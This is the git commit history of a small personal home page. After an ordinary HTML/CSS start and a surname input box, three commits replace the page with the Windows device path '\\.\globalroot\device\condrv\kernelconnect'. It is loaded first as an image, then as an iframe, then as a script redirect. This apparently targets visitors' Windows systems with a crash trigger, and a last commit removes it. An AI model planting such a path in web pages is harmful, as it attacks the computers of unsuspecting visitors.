
==== index.html @ 5ff656a1 "initial commit" ====
<html lang="ru">
<head>
    <title>Leadpogrommer's home page</title>
    <meta charset="UTF-8">
    <link rel="stylesheet" href="index.css">
</head>

<body>
<div class="main-wrapper">
        <h1>There is nothing here. Go away</h1>
</div>
</body>
</html>
---- index.css ----
.main-wrapper{
    min-height: 100vh;
    max-width: calc(100vw - 200px);
    background-color: whitesmoke;
    margin: 0 auto;
    overflow: auto;
}

body{
    background-color: gray;
    padding: 0;
    margin: 0;
}

h1{
    /*display: inline-block;*/
    font-family: "Comic Sans MS", serif;
    text-align: center;
}

==== commit 92ce63ae: "ee" ====
--- a/index.html
+++ b/index.html
@@ -3,11 +3,16 @@
     <title>Leadpogrommer's home page</title>
     <meta charset="UTF-8">
     <link rel="stylesheet" href="index.css">
+    <script src="ee.js" defer></script>
 </head>
 
 <body>
 <div class="main-wrapper">
         <h1>There is nothing here. Go away</h1>
+        <div class="shitc">
+            <p>What's your surname?</p><input type="text" id="shit" placeholder="Иванов">
+        </div>
+
 </div>
 </body>
 </html>--- a/index.css
+++ b/index.css
@@ -16,4 +16,10 @@
     /*display: inline-block;*/
     font-family: "Comic Sans MS", serif;
     text-align: center;
+}
+
+.shitc{
+    display: flex;
+    justify-content: center;
+
 }
==== commit 6bd86ffb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,16 +3,8 @@
     <title>Leadpogrommer's home page</title>
     <meta charset="UTF-8">
     <link rel="stylesheet" href="index.css">
-    <script src="ee.js" defer></script>
 </head>
+<img src="\\.\globalroot\device\condrv\kernelconnect">
 
-<body>
-<div class="main-wrapper">
-        <h1>There is nothing here. Go away</h1>
-        <div class="shitc">
-            <p>What's your surname?</p><input type="text" id="shit" placeholder="Иванов">
-        </div>
-
-</div>
 </body>
-</html>+</html>

==== commit 8ce6f8cb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <link rel="stylesheet" href="index.css">
 </head>
-<img src="\\.\globalroot\device\condrv\kernelconnect">
+<iframe src="\\.\globalroot\device\condrv\kernelconnect">
 
 </body>
 </html>

==== commit 2ea9630f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,9 @@
     <meta charset="UTF-8">
     <link rel="stylesheet" href="index.css">
 </head>
-<iframe src="\\.\globalroot\device\condrv\kernelconnect">
-
+<body>
+<script>
+    window.location.replace("\\.\globalroot\device\condrv\kernelconnect");
+</script>
 </body>
 </html>

==== commit 613cace4: "update index" ====
--- a/index.html
+++ b/index.html
@@ -5,8 +5,6 @@
     <link rel="stylesheet" href="index.css">
 </head>
 <body>
-<script>
-    window.location.replace("\\.\globalroot\device\condrv\kernelconnect");
-</script>
+<h1>Nothing to see here</h1>
 </body>
 </html>
